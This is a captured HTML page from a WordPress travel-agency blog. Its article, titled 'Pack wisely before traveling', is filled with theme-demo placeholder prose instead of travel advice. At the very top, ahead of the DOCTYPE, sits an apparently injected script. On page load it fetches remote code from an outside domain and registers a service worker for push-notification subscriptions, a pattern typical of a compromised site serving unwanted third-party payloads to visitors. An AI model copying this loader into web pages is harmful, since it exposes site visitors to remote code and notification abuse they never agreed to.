

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunsmarttravels.com/pack-wisely-before-traveling/
body_size: 11300
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunsmarttravels.com/xmlrpc.php">
	<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Pack wisely before traveling &#8211; Sunsmart Travels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sunsmart Travels &raquo; Feed" href="https://sunsmarttravels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunsmart Travels &raquo; Comments Feed" href="https://sunsmarttravels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunsmart Travels &raquo; Pack wisely before traveling Comments Feed" href="https://sunsmarttravels.com/pack-wisely-before-traveling/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sunsmarttravels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://sunsmarttravels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sunsmarttravels.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://sunsmarttravels.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sunsmarttravels.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='acx_smw_widget_style-css'  href='https://sunsmarttravels.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.2.10&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sunsmarttravels.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRamabhadra%3Aregular&#038;subset=latin%2Clatin-ext%2Ctelugu&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://sunsmarttravels.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='https://sunsmarttravels.com/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='https://sunsmarttravels.com/wp-content/plugins/slider-images/Style/richwebicons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css'  href='https://sunsmarttravels.com/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css'  href='https://sunsmarttravels.com/wp-content/plugins/tourmaster/tourmaster.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css'  href='https://sunsmarttravels.com/wp-content/uploads/tourmaster-style-custom.css?1580313578&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://sunsmarttravels.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://sunsmarttravels.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick-slider-style.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css'  href='https://sunsmarttravels.com/wp-content/plugins/quform/cache/quform.css?ver=1730866569' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css'  href='https://sunsmarttravels.com/wp-content/themes/traveltour/css/style-core.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css'  href='https://sunsmarttravels.com/wp-content/uploads/traveltour-style-custom.css?1581400772&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://sunsmarttravels.com/wp-content/plugins/newsletter/style.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css'  href='https://sunsmarttravels.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css'  href='https://sunsmarttravels.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.4"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://sunsmarttravels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' data-cfasync="false" src='https://sunsmarttravels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.4' id='layerslider-js'></script>
<script type='text/javascript' data-cfasync="false" src='https://sunsmarttravels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Photo_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/sunsmarttravels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget.js?ver=5.8.12' id='Rich_Web_Photo_Slider-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/slider-images/Scripts/jquery.easing.1.2.js?ver=5.8.12' id='Rich_Web_Photo_Slider2-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/slider-images/Scripts/jquery.anythingslider.min.js?ver=5.8.12' id='Rich_Web_Photo_Slider3-js'></script>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/plugins/slider-images/Scripts/jquery.colorbox-min.js?ver=5.8.12' id='Rich_Web_Photo_Slider4-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://sunsmarttravels.com/wp-content/themes/traveltour/js/html5.js?ver=5.8.12' id='tourmaster-html5js-js'></script>
<![endif]-->
<meta name="generator" content="Powered by LayerSlider 6.6.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://sunsmarttravels.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sunsmarttravels.com/wp-json/wp/v2/posts/1714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunsmarttravels.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sunsmarttravels.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sunsmarttravels.com/pack-wisely-before-traveling/" />
<link rel='shortlink' href='https://sunsmarttravels.com/?p=1714' />
<link rel="alternate" type="application/json+oembed" href="https://sunsmarttravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunsmarttravels.com%2Fpack-wisely-before-traveling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sunsmarttravels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunsmarttravels.com%2Fpack-wisely-before-traveling%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 32px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sunsmarttravels.com/wp-content/uploads/2018/10/cropped-234-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sunsmarttravels.com/wp-content/uploads/2018/10/cropped-234-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sunsmarttravels.com/wp-content/uploads/2018/10/cropped-234-180x180.png" />
<meta name="msapplication-TileImage" content="https://sunsmarttravels.com/wp-content/uploads/2018/10/cropped-234-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="post-template-default single single-post postid-1714 single-format-standard gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://sunsmarttravels.com/" ><img src="https://sunsmarttravels.com/wp-content/uploads/2020/01/Sunsmart-travels-logo-compact-1-1.png" alt="" width="397" height="183" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://sunsmarttravels.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://sunsmarttravels.com/holiday/"><i class="_mi _before fa fa-globe" aria-hidden="true" style="vertical-align:top;"></i><span>Tour Packages</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://sunsmarttravels.com/things-to-do/"><i class="_mi _before fa fa-child" aria-hidden="true" style="vertical-align:top;"></i><span>Things To Do</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://sunsmarttravels.com/visa/"><i class="_mi _before fa fa-id-card-o" aria-hidden="true" style="vertical-align:top;"></i><span>Visa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://sunsmarttravels.com/flight-inquiry/"><i class="_mi _before fa fa-plane" aria-hidden="true" style="vertical-align:top;"></i><span>Flights</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://sunsmarttravels.com/about-us-4/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true" style="vertical-align:top;"></i><span>About us</span></a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" >	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-container">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://sunsmarttravels.com/" ><img src="https://sunsmarttravels.com/wp-content/uploads/2020/01/Sunsmart-travels-logo-compact-1-1.png" alt="" width="397" height="183" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647 traveltour-normal-menu"><a href="https://sunsmarttravels.com/holiday/"><i class="_mi _before fa fa-globe" aria-hidden="true" style="vertical-align:top;"></i><span>Tour Packages</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378 traveltour-normal-menu"><a href="https://sunsmarttravels.com/things-to-do/"><i class="_mi _before fa fa-child" aria-hidden="true" style="vertical-align:top;"></i><span>Things To Do</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 traveltour-normal-menu"><a href="https://sunsmarttravels.com/visa/"><i class="_mi _before fa fa-id-card-o" aria-hidden="true" style="vertical-align:top;"></i><span>Visa</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726 traveltour-normal-menu"><a href="https://sunsmarttravels.com/flight-inquiry/"><i class="_mi _before fa fa-plane" aria-hidden="true" style="vertical-align:top;"></i><span>Flights</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158 traveltour-normal-menu"><a href="https://sunsmarttravels.com/about-us-4/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true" style="vertical-align:top;"></i><span>About us</span></a></li>
</ul><div class="traveltour-navigation-slide-bar" id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://sunsmarttravels.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-blog-title-wrap  traveltour-style-small" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-blog-title-top-overlay" ></div><div class="traveltour-blog-title-overlay"  ></div><div class="traveltour-blog-title-bottom-overlay" ></div><div class="traveltour-blog-title-container traveltour-container" ><div class="traveltour-blog-title-content traveltour-item-pdlr"  ><header class="traveltour-single-article-head clearfix" ><div class="traveltour-single-article-date-wrapper"><span class="traveltour-single-article-date-day">06</span><span class="traveltour-single-article-date-month">Jun</span></div><div class="traveltour-single-article-head-right"><div class="traveltour-blog-info-wrapper" ><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-category"><span class="traveltour-head" ><i class="icon_folder-alt" ></i></span><a href="https://sunsmarttravels.com/category/blog/" rel="tag">Blog</a><span class="gdlr-core-sep">,</span> <a href="https://sunsmarttravels.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-tag"><span class="traveltour-head" ><i class="icon_tags_alt" ></i></span><a href="https://sunsmarttravels.com/tag/nature/" rel="tag">Nature</a><span class="gdlr-core-sep">,</span> <a href="https://sunsmarttravels.com/tag/news/" rel="tag">News</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-comment-number"><span class="traveltour-head" ><i class="icon_comment_alt" ></i></span>0 </div></div><h1 class="traveltour-single-article-title">Pack wisely before traveling</h1></div></header></div></div></div><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-right" ><div class=" traveltour-sidebar-center traveltour-column-40 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-1714" class="post-1714 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized tag-nature tag-news">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-thumbnail traveltour-media-image" ></div><div class="traveltour-single-article-content"><p style="text-align: left;">A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, <strong>which was created for the bliss of souls like mine</strong>. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents. I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now.</p>
<h5>When, while the lovely valley teems with</h5>
<p>vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few stray gleams steal into the inner sanctuary, I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar with the countless indescribable forms of the insects and flies, then I feel the presence of the Almighty, who formed us in his own image, and the breath of that universal love which bears and sustains us, as it floats around us in an eternity of blist.</p>
<blockquote><p>I sink under the weight of the splendour of these visions!A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which</p></blockquote>
<p>I sink under the weight of the splendour of these visions!A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquis</p>
<h6>I throw myself down among the tall grass</h6>
<p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few stray gleams steal into the inner sanctuary, I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar with the countless indescribable forms of the insects and<br />
<span class="gdlr-core-space-shortcode" style="margin-top: 30px ;"  ></span></p>
<p><a href="http://demo.goodlayers.com/traveltour/wp-content/uploads/2016/06/shutterstock_147744218.jpg"><img loading="lazy" class="alignnone wp-image-4501 size-full" src="http://demo.goodlayers.com/traveltour/wp-content/uploads/2016/06/shutterstock_147744218.jpg" width="1800" height="1201" /></a></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 30px ;"  ></span>
<h6>Text, that where it came from it</h6>
<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Littl</p>
<ul>
<li>Far far away, behind the word mountain</li>
<li>When she reached the first hills</li>
<li>A small river named Duden flows</li>
<li>A small river named Duden flows by their plat.</li>
<li>Far far away, behind the word mountain</li>
</ul>
<p>Copy Writers ambushed her, made her drunk with Longe and Parole and dragged her into their agency, where they abused her for their projects again and again. And if she hasn’t been rewritten, then they are still using her.Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their plate.</p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div><div class="traveltour-page-builder-wrap traveltour-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://sunsmarttravels.com/pack-wisely-before-traveling/&#038;title=Pack+wisely+before+traveling" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://sunsmarttravels.com/pack-wisely-before-traveling/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://sunsmarttravels.com/pack-wisely-before-traveling/&#038;media=" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Pack+wisely+before+traveling+https://sunsmarttravels.com/pack-wisely-before-traveling/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://sunsmarttravels.com/standard-post-type/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span><span class="traveltour-single-nav traveltour-single-nav-right"><a href="https://sunsmarttravels.com/the-surfing-man-will-blow-your-mind/" rel="next"><span class="traveltour-text" >Next</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pack-wisely-before-traveling/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://sunsmarttravels.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="traveltour-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="traveltour-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div><div class=" traveltour-sidebar-right traveltour-column-20 traveltour-line-height traveltour-line-height" ><div class="traveltour-sidebar-area traveltour-item-pdlr" ><div id="text-9" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Text Widget</span></h3><span class="clear"></span>			<div class="textwidget">Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Donec sed odio dui. Etiam porta sem malesuada.</div>
